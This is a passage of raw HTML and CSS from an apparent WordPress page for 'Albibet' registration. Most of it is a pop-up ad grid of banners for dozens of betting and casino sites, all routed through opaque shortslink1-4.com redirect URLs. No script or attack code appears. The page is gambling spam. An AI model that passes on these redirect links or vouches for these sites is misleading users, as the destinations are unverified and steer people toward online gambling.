*:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://albibetkayit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://albibetkayit.com/wp-json/wp/v2/tags/670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://albibetkayit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="amphtml" href="https://albibetkayitcom.seoponox.com/tag/albibet-canli-tv/amp/"><link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">ALBIBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

